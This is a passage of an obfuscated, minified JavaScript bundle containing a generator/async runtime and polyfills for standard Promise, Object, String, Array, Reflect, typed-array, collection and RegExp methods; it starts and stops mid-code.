u}}if(_0x5223("0x65")===n.method)n.sent=n[_0x5223("0xe0")]=n[_0x5223("0xde")];else if("throw"===n[_0x5223("0xe1")]){if(e===f)throw e=h,n[_0x5223("0xde")];n.dispatchException(n[_0x5223("0xde")])}else"return"===n[_0x5223("0xe1")]&&n[_0x5223("0xe2")](_0x5223("0x77"),n[_0x5223("0xde")]);e=s;var _=c(t,x,n);if(_0x5223("0xe3")===_[_0x5223("0xe4")]){if(e=n[_0x5223("0x36")]?h:a,_[_0x5223("0xde")]===v)continue;return{value:_[_0x5223("0xde")],done:n.done}}_0x5223("0xdd")===_.type&&(e=h,n.method="throw",n.arg=_[_0x5223("0xde")])}}}(t,n,o),i}function c(t,x,n){try{return{type:_0x5223("0xe3"),arg:t[_0x5223("0x0")](x,n)}}catch(t){return{type:_0x5223("0xdd"),arg:t}}}t[_0x5223("0xe5")]=_;var f=_0x5223("0xe6"),a="suspendedYield",s=_0x5223("0xe7"),h="completed",v={};function l(){}function d(){}function p(){}var y={};y[i]=function(){return this};var b=Object[_0x5223("0xe8")],g=b&&b(b(M([])));g&&g!==n&&e[_0x5223("0x0")](g,i)&&(y=g);var m=p[_0x5223("0x5")]=l.prototype=Object[_0x5223("0xda")](y);function w(t){[_0x5223("0x65"),_0x5223("0xdd"),_0x5223("0x77")][_0x5223("0xd2")](function(x){t[x]=function(t){return this._invoke(x,t)}})}function S(t){var x;this[_0x5223("0xdb")]=function(n,r){function i(){return new Promise(function(x,i){!function x(n,r,i,o){var u=c(t[n],t,r);if(_0x5223("0xdd")!==u[_0x5223("0xe4")]){var _=u[_0x5223("0xde")],f=_[_0x5223("0x14")];return f&&"object"==typeof f&&e.call(f,"__await")?Promise.resolve(f.__await).then(function(t){x(_0x5223("0x65"),t,i,o)},function(t){x(_0x5223("0xdd"),t,i,o)}):Promise[_0x5223("0xb5")](f)[_0x5223("0xb6")](function(t){_[_0x5223("0x14")]=t,i(_)},function(t){return x(_0x5223("0xdd"),t,i,o)})}o(u[_0x5223("0xde")])}(n,r,x,i)})}return x=x?x[_0x5223("0xb6")](i,i):i()}}function E(t,n){var e=t[_0x5223("0x76")][n[_0x5223("0xe1")]];if(e===x){if(n[_0x5223("0xdf")]=null,"throw"===n[_0x5223("0xe1")]){if(t[_0x5223("0x76")][_0x5223("0x77")]&&(n[_0x5223("0xe1")]=_0x5223("0x77"),n[_0x5223("0xde")]=x,E(t,n),_0x5223("0xdd")===n[_0x5223("0xe1")]))return v;n[_0x5223("0xe1")]=_0x5223("0xdd"),n[_0x5223("0xde")]=new TypeError(_0x5223("0xe9"))}return v}var r=c(e,t[_0x5223("0x76")],n[_0x5223("0xde")]);if(_0x5223("0xdd")===r[_0x5223("0xe4")])return n.method="throw",n[_0x5223("0xde")]=r[_0x5223("0xde")],n.delegate=null,v;var i=r[_0x5223("0xde")];return i?i[_0x5223("0x36")]?(n[t[_0x5223("0xea")]]=i[_0x5223("0x14")],n[_0x5223("0x65")]=t[_0x5223("0xeb")],_0x5223("0x77")!==n[_0x5223("0xe1")]&&(n[_0x5223("0xe1")]=_0x5223("0x65"),n[_0x5223("0xde")]=x),n[_0x5223("0xdf")]=null,v):i:(n[_0x5223("0xe1")]=_0x5223("0xdd"),n[_0x5223("0xde")]=new TypeError(_0x5223("0xec")),n[_0x5223("0xdf")]=null,v)}function O(t){var x={tryLoc:t[0]};1 in t&&(x[_0x5223("0xed")]=t[1]),2 in t&&(x[_0x5223("0xee")]=t[2],x[_0x5223("0xef")]=t[3]),this.tryEntries[_0x5223("0x1e")](x)}function F(t){var x=t[_0x5223("0xf0")]||{};x[_0x5223("0xe4")]=_0x5223("0xe3"),delete x[_0x5223("0xde")],t[_0x5223("0xf0")]=x}function T(t){this[_0x5223("0xf1")]=[{tryLoc:_0x5223("0xf2")}],t[_0x5223("0xd2")](O,this),this.reset(!0)}function M(t){if(t){var n=t[i];if(n)return n[_0x5223("0x0")](t);if("function"==typeof t[_0x5223("0x65")])return t;if(!isNaN(t.length)){var r=-1,o=function n(){for(;++r<t.length;)if(e[_0x5223("0x0")](t,r))return n[_0x5223("0x14")]=t[r],n[_0x5223("0x36")]=!1,n;return n[_0x5223("0x14")]=x,n[_0x5223("0x36")]=!0,n};return o.next=o}}return{next:P}}function P(){return{value:x,done:!0}}return d.prototype=m[_0x5223("0x41")]=p,p[_0x5223("0x41")]=d,p[u]=d[_0x5223("0xf3")]="GeneratorFunction",t.isGeneratorFunction=function(t){var x="function"==typeof t&&t.constructor;return!!x&&(x===d||_0x5223("0xf4")===(x[_0x5223("0xf3")]||x[_0x5223("0x1b")]))},t.mark=function(t){return Object[_0x5223("0xa9")]?Object[_0x5223("0xa9")](t,p):(t[_0x5223("0xaa")]=p,u in t||(t[u]="GeneratorFunction")),t[_0x5223("0x5")]=Object[_0x5223("0xda")](m),t},t[_0x5223("0xf5")]=function(t){return{__await:t}},w(S.prototype),S[_0x5223("0x5")][o]=function(){return this},t[_0x5223("0xf6")]=S,t[_0x5223("0xf7")]=function(x,n,e,r){var i=new S(_(x,n,e,r));return t.isGeneratorFunction(n)?i:i.next().then(function(t){return t[_0x5223("0x36")]?t[_0x5223("0x14")]:i.next()})},w(m),m[u]="Generator",m[i]=function(){return this},m[_0x5223("0x1d")]=function(){return _0x5223("0xf8")},t[_0x5223("0x55")]=function(t){var x=[];for(var n in t)x[_0x5223("0x1e")](n);return x.reverse(),function n(){for(;x[_0x5223("0x35")];){var e=x[_0x5223("0xf9")]();if(e in t)return n[_0x5223("0x14")]=e,n[_0x5223("0x36")]=!1,n}return n[_0x5223("0x36")]=!0,n}},t[_0x5223("0x27")]=M,T[_0x5223("0x5")]={constructor:T,reset:function(t){if(this.prev=0,this[_0x5223("0x65")]=0,this[_0x5223("0xfa")]=this._sent=x,this[_0x5223("0x36")]=!1,this[_0x5223("0xdf")]=null,this.method="next",this.arg=x,this.tryEntries.forEach(F),!t)for(var n in this)"t"===n.charAt(0)&&e[_0x5223("0x0")](this,n)&&!isNaN(+n[_0x5223("0x2c")](1))&&(this[n]=x)},stop:function(){this[_0x5223("0x36")]=!0;var t=this[_0x5223("0xf1")][0][_0x5223("0xf0")];if(_0x5223("0xdd")===t[_0x5223("0xe4")])throw t[_0x5223("0xde")];return this[_0x5223("0xfb")]},dispatchException:function(t){if(this[_0x5223("0x36")])throw t;var n=this;function r(e,r){return u.type="throw",u[_0x5223("0xde")]=t,n[_0x5223("0x65")]=e,r&&(n.method=_0x5223("0x65"),n[_0x5223("0xde")]=x),!!r}for(var i=this[_0x5223("0xf1")].length-1;i>=0;--i){var o=this[_0x5223("0xf1")][i],u=o[_0x5223("0xf0")];if(_0x5223("0xf2")===o[_0x5223("0xfc")])return r(_0x5223("0xfd"));if(o[_0x5223("0xfc")]<=this[_0x5223("0xfe")]){var _=e.call(o,_0x5223("0xed")),c=e[_0x5223("0x0")](o,_0x5223("0xee"));if(_&&c){if(this[_0x5223("0xfe")]<o.catchLoc)return r(o[_0x5223("0xed")],!0);if(this[_0x5223("0xfe")]<o[_0x5223("0xee")])return r(o[_0x5223("0xee")])}else if(_){if(this[_0x5223("0xfe")]<o[_0x5223("0xed")])return r(o[_0x5223("0xed")],!0)}else{if(!c)throw new Error(_0x5223("0xff"));if(this[_0x5223("0xfe")]<o.finallyLoc)return r(o[_0x5223("0xee")])}}}},abrupt:function(t,x){for(var n=this[_0x5223("0xf1")].length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this[_0x5223("0xfe")]&&e[_0x5223("0x0")](r,_0x5223("0xee"))&&this[_0x5223("0xfe")]<r[_0x5223("0xee")]){var i=r;break}}i&&(_0x5223("0x100")===t||_0x5223("0x101")===t)&&i[_0x5223("0xfc")]<=x&&x<=i[_0x5223("0xee")]&&(i=null);var o=i?i.completion:{};return o.type=t,o[_0x5223("0xde")]=x,i?(this[_0x5223("0xe1")]=_0x5223("0x65"),this.next=i.finallyLoc,v):this[_0x5223("0x102")](o)},complete:function(t,x){if(_0x5223("0xdd")===t.type)throw t.arg;return _0x5223("0x100")===t[_0x5223("0xe4")]||"continue"===t[_0x5223("0xe4")]?this[_0x5223("0x65")]=t.arg:_0x5223("0x77")===t[_0x5223("0xe4")]?(this[_0x5223("0xfb")]=this[_0x5223("0xde")]=t[_0x5223("0xde")],this[_0x5223("0xe1")]="return",this[_0x5223("0x65")]=_0x5223("0xfd")):_0x5223("0xe3")===t[_0x5223("0xe4")]&&x&&(this[_0x5223("0x65")]=x),v},finish:function(t){for(var x=this.tryEntries[_0x5223("0x35")]-1;x>=0;--x){var n=this.tryEntries[x];if(n[_0x5223("0xee")]===t)return this[_0x5223("0x102")](n[_0x5223("0xf0")],n[_0x5223("0xef")]),F(n),v}},catch:function(t){for(var x=this[_0x5223("0xf1")][_0x5223("0x35")]-1;x>=0;--x){var n=this[_0x5223("0xf1")][x];if(n[_0x5223("0xfc")]===t){var e=n.completion;if("throw"===e[_0x5223("0xe4")]){var r=e.arg;F(n)}return r}}throw new Error(_0x5223("0x103"))},delegateYield:function(t,n,e){return this[_0x5223("0xdf")]={iterator:M(t),resultName:n,nextLoc:e},"next"===this.method&&(this[_0x5223("0xde")]=x),v}},t}(t[_0x5223("0x1")]);try{regeneratorRuntime=e}catch(t){Function("r",_0x5223("0x104"))(e)}},function(t,x,n){for(var e=n(67),r=n(34),i=n(12),o=n(4),u=n(14),_=n(41),c=n(5),f=c(_0x5223("0x76")),a=c(_0x5223("0x2e")),s=_[_0x5223("0x9b")],h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},v=r(h),l=0;l<v[_0x5223("0x35")];l++){var d,p=v[l],y=h[p],b=o[p],g=b&&b[_0x5223("0x5")];if(g&&(g[f]||u(g,f,s),g[a]||u(g,a,p),_[p]=s,y))for(d in e)g[d]||i(g,d,e[d],!0)}},function(t,x,n){var e=n(0),r=n(64);e(e.G+e.B,{setImmediate:r[_0x5223("0x31")],clearImmediate:r[_0x5223("0x68")]})},function(t,x,n){var e=n(4),r=n(0),i=n(50),o=[].slice,u=/MSIE .\./[_0x5223("0xce")](i),_=function(t){return function(x,n){var e=arguments[_0x5223("0x35")]>2,r=!!e&&o[_0x5223("0x0")](arguments,2);return t(e?function(){(_0x5223("0x7")==typeof x?x:Function(x))[_0x5223("0x24")](this,r)}:x,n)}};r(r.G+r.B+r.F*u,{setTimeout:_(e[_0x5223("0x105")]),setInterval:_(e.setInterval)})},function(t,x,n){n(138),n(137),n(136),t[_0x5223("0x1")]=n(7)},function(t,x,n){"use strict";var e=n(0),r=n(7),i=n(4),o=n(44),u=n(96);e(e.P+e.R,_0x5223("0xb4"),{finally:function(t){var x=o(this,r[_0x5223("0xb4")]||i[_0x5223("0xb4")]),n=_0x5223("0x7")==typeof t;return this[_0x5223("0xb6")](n?function(n){return u(x,t())[_0x5223("0xb6")](function(){return n})}:t,n?function(n){return u(x,t())[_0x5223("0xb6")](function(){throw n})}:t)}})},function(t,x,n){"use strict";n(98),n(140),t[_0x5223("0x1")]=n(7)[_0x5223("0xb4")][_0x5223("0x106")]},function(t,x,n){var e=n(0),r=n(90)(!0);e(e.S,_0x5223("0x1f"),{entries:function(t){return r(t)}})},function(t,x,n){n(142),t[_0x5223("0x1")]=n(7)[_0x5223("0x1f")][_0x5223("0x28")]},function(t,x,n){var e=n(0),r=n(90)(!1);e(e.S,"Object",{values:function(t){return r(t)}})},function(t,x,n){n(144),t[_0x5223("0x1")]=n(7)[_0x5223("0x1f")].values},function(t,x,n){var e=n(0),r=n(92),i=n(13),o=n(19),u=n(70);e(e.S,_0x5223("0x1f"),{getOwnPropertyDescriptors:function(t){for(var x,n,e=i(t),_=o.f,c=r(e),f={},a=0;c.length>a;)void 0!==(n=_(e,x=c[a++]))&&u(f,x,n);return f}})},function(t,x,n){n(146),t.exports=n(7).Object[_0x5223("0x107")]},function(t,x,n){n(119)("asyncIterator")},function(t,x,n){n(148),t[_0x5223("0x1")]=n(86).f(_0x5223("0xd8"))},function(t,x,n){"use strict";n(42)("trimRight",function(t){return function(){return t(this,2)}},_0x5223("0x108"))},function(t,x,n){n(150),t[_0x5223("0x1")]=n(7)[_0x5223("0x19")][_0x5223("0x109")]},function(t,x,n){"use strict";n(42)(_0x5223("0x10a"),function(t){return function(){return t(this,1)}},"trimStart")},function(t,x,n){n(152),t.exports=n(7)[_0x5223("0x19")][_0x5223("0x10a")]},function(t,x,n){"use strict";var e=n(0),r=n(91),i=n(50),o=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x5223("0xce")](i);e(e.P+e.F*o,_0x5223("0x19"),{padEnd:function(t){return r(this,t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0,!1)}})},function(t,x,n){n(154),t[_0x5223("0x1")]=n(7).String[_0x5223("0x10b")]},function(t,x,n){"use strict";var e=n(0),r=n(91),i=n(50),o=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x5223("0xce")](i);e(e.P+e.F*o,_0x5223("0x19"),{padStart:function(t){return r(this,t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0,!0)}})},function(t,x,n){n(156),t[_0x5223("0x1")]=n(7)[_0x5223("0x19")][_0x5223("0x10c")]},function(t,x,n){"use strict";var e=n(56),r=n(1),i=n(6),o=n(22),u=n(5)(_0x5223("0x10d"));t[_0x5223("0x1")]=function t(x,n,_,c,f,a,s,h){for(var v,l,d=f,p=0,y=!!s&&o(s,h,3);p<c;){if(p in _){if(v=y?y(_[p],p,n):_[p],l=!1,r(v)&&(l=void 0!==(l=v[u])?!!l:e(v)),l&&a>0)d=t(x,n,v,i(v[_0x5223("0x35")]),d,a-1)-1;else{if(d>=9007199254740991)throw TypeError();x[d]=v}d++}p++}return d}},function(t,x,n){"use strict";var e=n(0),r=n(158),i=n(10),o=n(6),u=n(21),_=n(104);e(e.P,"Array",{flatMap:function(t){var x,n,e=i(this);return u(t),x=o(e[_0x5223("0x35")]),n=_(e,0),r(n,e,e,x,0,1,t,arguments[1]),n}}),n(29)(_0x5223("0x10e"))},function(t,x,n){n(159),t[_0x5223("0x1")]=n(7).Array[_0x5223("0x10e")]},function(t,x,n){"use strict";var e=n(0),r=n(58)(!0);e(e.P,_0x5223("0x9b"),{includes:function(t){return r(this,t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)}}),n(29)("includes")},function(t,x,n){n(161),t.exports=n(7).Array[_0x5223("0x10f")]},function(t,x,n){var e=n(0),r=n(82);r&&e(e.S,"Reflect",{setPrototypeOf:function(t,x){r[_0x5223("0x110")](t,x);try{return r[_0x5223("0x31")](t,x),!0}catch(t){return!1}}})},function(t,x,n){var e=n(8),r=n(19),i=n(30),o=n(15),u=n(0),_=n(37),c=n(2),f=n(1);u(u.S,_0x5223("0xae"),{set:function t(x,n,u){var a,s,h=arguments.length<4?x:arguments[3],v=r.f(c(x),n);if(!v){if(f(s=i(x)))return t(s,n,u,h);v=_(0)}if(o(v,_0x5223("0x14"))){if(!1===v.writable||!f(h))return!1;if(a=r.f(h,n)){if(a[_0x5223("0x12")]||a.set||!1===a[_0x5223("0x3b")])return!1;a[_0x5223("0x14")]=u,e.f(h,n,a)}else e.f(h,n,_(0,u));return!0}return void 0!==v[_0x5223("0x31")]&&(v[_0x5223("0x31")][_0x5223("0x0")](h,u),!0)}})},function(t,x,n){var e=n(0),r=n(2),i=Object[_0x5223("0x44")];e(e.S,_0x5223("0xae"),{preventExtensions:function(t){r(t);try{return i&&i(t),!0}catch(t){return!1}}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xae"),{ownKeys:n(92)})},function(t,x,n){var e=n(0),r=n(2),i=Object[_0x5223("0x111")];e(e.S,_0x5223("0xae"),{isExtensible:function(t){return r(t),!i||i(t)}})},function(t,x,n){var e=n(0);e(e.S,_0x5223("0xae"),{has:function(t,x){return x in t}})},function(t,x,n){var e=n(0),r=n(30),i=n(2);e(e.S,_0x5223("0xae"),{getPrototypeOf:function(t){return r(i(t))}})},function(t,x,n){var e=n(19),r=n(0),i=n(2);r(r.S,_0x5223("0xae"),{getOwnPropertyDescriptor:function(t,x){return e.f(i(t),x)}})},function(t,x,n){var e=n(19),r=n(30),i=n(15),o=n(0),u=n(1),_=n(2);o(o.S,_0x5223("0xae"),{get:function t(x,n){var o,c,f=arguments[_0x5223("0x35")]<3?x:arguments[2];return _(x)===f?x[n]:(o=e.f(x,n))?i(o,_0x5223("0x14"))?o[_0x5223("0x14")]:void 0!==o.get?o.get[_0x5223("0x0")](f):void 0:u(c=r(x))?t(c,n,f):void 0}})},function(t,x,n){"use strict";var e=n(0),r=n(2),i=function(t){this._t=r(t),this._i=0;var x,n=this._k=[];for(x in t)n[_0x5223("0x1e")](x)};n(106)(i,_0x5223("0x1f"),function(){var t,x=this._k;do{if(this._i>=x[_0x5223("0x35")])return{value:void 0,done:!0}}while(!((t=x[this._i++])in this._t));return{value:t,done:!1}}),e(e.S,_0x5223("0xae"),{enumerate:function(t){return new i(t)}})},function(t,x,n){var e=n(0),r=n(19).f,i=n(2);e(e.S,_0x5223("0xae"),{deleteProperty:function(t,x){var n=r(i(t),x);return!(n&&!n[_0x5223("0x3a")])&&delete t[x]}})},function(t,x,n){var e=n(8),r=n(0),i=n(2),o=n(27);r(r.S+r.F*n(3)(function(){Reflect[_0x5223("0x2")](e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,x,n){i(t),x=o(x,!0),i(n);try{return e.f(t,x,n),!0}catch(t){return!1}}})},function(t,x,n){var e=n(0),r=n(32),i=n(21),o=n(2),u=n(1),_=n(3),c=n(113),f=(n(4).Reflect||{})[_0x5223("0x112")],a=_(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),s=!_(function(){f(function(){})});e(e.S+e.F*(a||s),_0x5223("0xae"),{construct:function(t,x){i(t),o(x);var n=arguments[_0x5223("0x35")]<3?t:i(arguments[2]);if(s&&!a)return f(t,x,n);if(t==n){switch(x[_0x5223("0x35")]){case 0:return new t;case 1:return new t(x[0]);case 2:return new t(x[0],x[1]);case 3:return new t(x[0],x[1],x[2]);case 4:return new t(x[0],x[1],x[2],x[3])}var e=[null];return e[_0x5223("0x1e")][_0x5223("0x24")](e,x),new(c[_0x5223("0x24")](t,e))}var _=n[_0x5223("0x5")],h=r(u(_)?_:Object[_0x5223("0x5")]),v=Function[_0x5223("0x24")][_0x5223("0x0")](t,h,x);return u(v)?v:h}})},function(t,x,n){var e=n(0),r=n(21),i=n(2),o=(n(4).Reflect||{})[_0x5223("0x24")],u=Function[_0x5223("0x24")];e(e.S+e.F*!n(3)(function(){o(function(){})}),_0x5223("0xae"),{apply:function(t,x,n){var e=r(t),_=i(n);return o?o(e,x,_):u[_0x5223("0x0")](e,x,_)}})},function(t,x,n){n(23)(_0x5223("0x113"),8,function(t){return function(x,n,e){return t(this,x,n,e)}})},function(t,x,n){n(23)("Float32",4,function(t){return function(x,n,e){return t(this,x,n,e)}})},function(t,x,n){n(23)(_0x5223("0x114"),4,function(t){return function(x,n,e){return t(this,x,n,e)}})},function(t,x,n){n(23)("Int32",4,function(t){return function(x,n,e){return t(this,x,n,e)}})},function(t,x,n){n(23)(_0x5223("0x115"),2,function(t){return function(x,n,e){return t(this,x,n,e)}})},function(t,x,n){n(23)(_0x5223("0x116"),2,function(t){return function(x,n,e){return t(this,x,n,e)}})},function(t,x,n){n(23)(_0x5223("0x117"),1,function(t){return function(x,n,e){return t(this,x,n,e)}},!0)},function(t,x,n){n(23)(_0x5223("0x117"),1,function(t){return function(x,n,e){return t(this,x,n,e)}})},function(t,x,n){n(23)(_0x5223("0x118"),1,function(t){return function(x,n,e){return t(this,x,n,e)}})},function(t,x,n){var e=n(0);e(e.G+e.W+e.F*!n(48)[_0x5223("0x119")],{DataView:n(63).DataView})},function(t,x,n){"use strict";var e=n(0),r=n(48),i=n(63),o=n(2),u=n(33),_=n(6),c=n(1),f=n(4)[_0x5223("0x3e")],a=n(44),s=i[_0x5223("0x3e")],h=i.DataView,v=r.ABV&&f[_0x5223("0x11a")],l=s[_0x5223("0x5")].slice,d=r[_0x5223("0x8a")];e(e.G+e.W+e.F*(f!==s),{ArrayBuffer:s}),e(e.S+e.F*!r[_0x5223("0x11b")],_0x5223("0x3e"),{isView:function(t){return v&&v(t)||c(t)&&d in t}}),e(e.P+e.U+e.F*n(3)(function(){return!new s(2).slice(1,void 0)[_0x5223("0x40")]}),_0x5223("0x3e"),{slice:function(t,x){if(void 0!==l&&void 0===x)return l.call(o(this),t);for(var n=o(this).byteLength,e=u(t,n),r=u(void 0===x?n:x,n),i=new(a(this,s))(_(r-e)),c=new h(this),f=new h(i),v=0;e<r;)f[_0x5223("0x11c")](v++,c.getUint8(e++));return i}}),n(40)(_0x5223("0x3e"))},function(t,x,n){"use strict";var e=n(94),r=n(28);n(49)(_0x5223("0x11d"),function(t){return function(){return t(this,arguments[_0x5223("0x35")]>0?arguments[0]:void 0)}},{add:function(t){return e.def(r(this,_0x5223("0x11d")),t,!0)}},e,!1,!0)},function(t,x,n){"use strict";var e,r=n(4),i=n(17)(0),o=n(12),u=n(26),_=n(115),c=n(94),f=n(1),a=n(28),s=n(28),h=!r[_0x5223("0x11e")]&&"ActiveXObject"in r,v=u[_0x5223("0x11f")],l=Object[_0x5223("0x111")],d=c.ufstore,p=function(t){return function(){return t(this,arguments[_0x5223("0x35")]>0?arguments[0]:void 0)}},y={get:function(t){if(f(t)){var x=v(t);return!0===x?d(a(this,_0x5223("0x120")))[_0x5223("0x12")](t):x?x[this._i]:void 0}},set:function(t,x){return c[_0x5223("0x121")](a(this,_0x5223("0x120")),t,x)}},b=t[_0x5223("0x1")]=n(49)(_0x5223("0x120"),p,y,c,!0,!0);s&&h&&(_((e=c.getConstructor(p,"WeakMap"))[_0x5223("0x5")],y),u.NEED=!0,i([_0x5223("0x67"),"has",_0x5223("0x12"),"set"],function(t){var x=b[_0x5223("0x5")],n=x[t];o(x,t,function(x,r){if(f(x)&&!l(x)){this._f||(this._f=new e);var i=this._f[t](x,r);return _0x5223("0x31")==t?this:i}return n[_0x5223("0x0")](this,x,r)})}))},function(t,x,n){"use strict";var e=n(95),r=n(28);t[_0x5223("0x1")]=n(49)(_0x5223("0x122"),function(t){return function(){return t(this,arguments[_0x5223("0x35")]>0?arguments[0]:void 0)}},{add:function(t){return e.def(r(this,"Set"),t=0===t?0:t,t)}},e)},function(t,x,n){"use strict";var e=n(95),r=n(28);t[_0x5223("0x1")]=n(49)(_0x5223("0x123"),function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var x=e[_0x5223("0x124")](r(this,_0x5223("0x123")),t);return x&&x.v},set:function(t,x){return e[_0x5223("0x121")](r(this,"Map"),0===t?0:t,x)}},e,!0)},function(t,x){t[_0x5223("0x1")]=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,x,n){var e=n(4),r=n(64)[_0x5223("0x31")],i=e.MutationObserver||e[_0x5223("0x125")],o=e.process,u=e[_0x5223("0xb4")],_=_0x5223("0x8b")==n(25)(o);t[_0x5223("0x1")]=function(){var t,x,n,c=function(){var e,r;for(_&&(e=o[_0x5223("0xb8")])&&e[_0x5223("0xbb")]();t;){r=t.fn,t=t[_0x5223("0x65")];try{r()}catch(e){throw t?n():x=void 0,e}}x=void 0,e&&e[_0x5223("0xb9")]()};if(_)n=function(){o[_0x5223("0x90")](c)};else if(!i||e.navigator&&e.navigator[_0x5223("0x126")])if(u&&u[_0x5223("0xb5")]){var f=u.resolve(void 0);n=function(){f.then(c)}}else n=function(){r[_0x5223("0x0")](e,c)};else{var a=!0,s=document[_0x5223("0x127")]("");new i(c)[_0x5223("0x128")](s,{characterData:!0}),n=function(){s.data=a=!a}}return function(e){var r={fn:e,next:void 0};x&&(x.next=r),t||(t=r,n()),x=r}}},function(t,x,n){"use strict";var e=n(73),r=n(2),i=n(44),o=n(65),u=n(6),_=n(53),c=n(66),f=n(3),a=Math.min,s=[].push,h=!f(function(){RegExp(4294967295,"y")});n(52)(_0x5223("0x18"),2,function(t,x,n,f){var v;return v="c"==_0x5223("0x129")[_0x5223("0x18")](/(b)*/)[1]||4!=_0x5223("0xce")[_0x5223("0x18")](/(?:)/,-1)[_0x5223("0x35")]||2!="ab"[_0x5223("0x18")](/(?:ab)*/)[_0x5223("0x35")]||4!="."[_0x5223("0x18")](/(.?)(.?)/)[_0x5223("0x35")]||"."[_0x5223("0x18")](/()()/)[_0x5223("0x35")]>1||""[_0x5223("0x18")](/.?/)[_0x5223("0x35")]?function(t,x){var r=String(this);if(void 0===t&&0===x)return[];if(!e(t))return n[_0x5223("0x0")](r,t,x);for(var i,o,u,_=[],f=(t[_0x5223("0x72")]?"i":"")+(t[_0x5223("0x73")]?"m":"")+(t[_0x5223("0x74")]?"u":"")+(t[_0x5223("0x75")]?"y":""),a=0,h=void 0===x?4294967295:x>>>0,v=new RegExp(t[_0x5223("0x99")],f+"g");(i=c[_0x5223("0x0")](v,r))&&!((o=v[_0x5223("0x98")])>a&&(_[_0x5223("0x1e")](r[_0x5223("0x2c")](a,i.index)),i[_0x5223("0x35")]>1&&i[_0x5223("0x9a")]<r[_0x5223("0x35")]&&s[_0x5223("0x24")](_,i[_0x5223("0x2c")](1)),u=i[0][_0x5223("0x35")],a=o,_.length>=h));)v[_0x5223("0x98")]===i[_0x5223("0x9a")]&&v[_0x5223("0x98")]++;return a===r[_0x5223("0x35")]?!u&&v[_0x5223("0xce")]("")||_[_0x5223("0x1e")](""):_[_0x5223("0x1e")](r.slice(a)),_[_0x5223("0x35")]>h?_[_0x5223("0x2c")](0,h):_}:"0"[_0x5223("0x18")](void 0,0)[_0x5223("0x35")]?function(t,x){return void 0===t&&0===x?[]:n[_0x5223("0x0")](this,t,x)}:n,[function(n,e){var r=t(this),i=void 0==n?void 0:n[x];return void 0!==i?i.call(n,r,e):v[_0x5223("0x0")](String(r),n,e)},function(t,x){var e=f(v,t,this,x,v!==n);if(e[_0x5223("0x36")])return e[_0x5223("0x14")];var c=r(t),s=String(this),l=i(c,RegExp),d=c.unicode,p=(c[_0x5223("0x72")]?"i":"")+(c[_0x5223("0x73")]?"m":"")+(c[_0x5223("0x74")]?"u":"")+(h?"y":"g"),y=new l(h?c:_0x5223("0x12a")+c.source+")",p),b=void 0===x?4294967295:x>>>0;if(0===b)return[];if(0===s.length)return null===_(y,s)?[s]:[];for(var g=0,m=0,w=[];m<s[_0x5223("0x35")];){y.lastIndex=h?m:0;var S,E=_(y,h?s:s[_0x5223("0x2c")](m));if(null===E||(S=a(u(y[_0x5223("0x98")]+(h?0:m)),s[_0x5223("0x35")]))===g)m=o(s,m,d);else{if(w[_0x5223("0x1e")](s.slice(g,m)),w[_0x5223("0x35")]===b)return w;for(var O=1;O<=E[_0x5223("0x35")]-1;O++)if(w.push(E[O]),w[_0x5223("0x35")]===b)return w;m=g=S}}return w[_0x5223("0x1e")](s[_0x5223("0x2c")](g)),w}]})},function(t,x,n){"use strict";var e=n(2),r=n(114),i=n(53);n(52)(_0x5223("0x12b"),1,function(t,x,n,o){return[function(n){var e=t(this),r=void 0==n?void 0:n[x];return void 0!==r?r[_0x5223("0x0")](n,e):new RegExp(n)[x](String(e))},function(t){var x=o(n,t,this);if(x[_0x5223("0x36")])return x[_0x5223("0x14")];var u=e(t),_=String(this),c=u[_0x5223("0x98")];r(c,0)||(u[_0x5223("0x98")]=0);var f=i(u,_);return r(u[_0x5223("0x98")],c)||(u[_0x5223("0x98")]=c),null===f?-1:f[_0x5223("0x9a")]}]})},function(t,x,n){"use strict";var e=n(2),r=n(10),i=n(6),o=n(20),u=n(65),_=n(53),c=Math.max,f=Math[_0x5223("0x10")],a=Math[_0x5223("0x22")],s=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;n(52)("replace",2,function(t,x,n,v){return[function(e,r){var i=t(this),o=void 0==e?void 0:e[x];return void 0!==o?o[_0x5223("0x0")](e,i,r):n[_0x5223("0x0")](String(i),e,r)},function(t,x){var r=v(n,t,this,x);if(r[_0x5223("0x36")])return r[_0x5223("0x14")];var a=e(t),s=String(this),h="function"==typeof x;h||(x=String(x));var d=a.global;if(d){var p=a.unicode;a[_0x5223("0x98")]=0}for(var y=[];;){var b=_(a,s);if(null===b)break;if(y[_0x5223("0x1e")](b),!d)break;""===String(b[0])&&(a[_0x5223("0x98")]=u(s,i(a[_0x5223("0x98")]),p))}for(var g,m="",w=0,S=0;S<y[_0x5223("0x35")];S++){b=y[S];for(var E=String(b[0]),O=c(f(o(b[_0x5223("0x9a")]),s[_0x5223("0x35")]),0),F=[],T=1;T<b[_0x5223("0x35")];T++)F.push(void 0===(g=b[T])?g:String(g));var M=b[_0x5223("0x6e")];if(h){var P=[E][_0x5223("0x42")](F,O,s);void 0!==M&&P[_0x5223("0x1e")](M);var I=String(x[_0x5223("0x24")](void 0,P))}else I=l(E,s,O,F,M,x);O>=w&&(m+=s[_0x5223("0x2c")](w,O)+I,w=O+E[_0x5223("0x35")])}return m+s.slice(w)}];function l(t,x,e,i,o,u){var 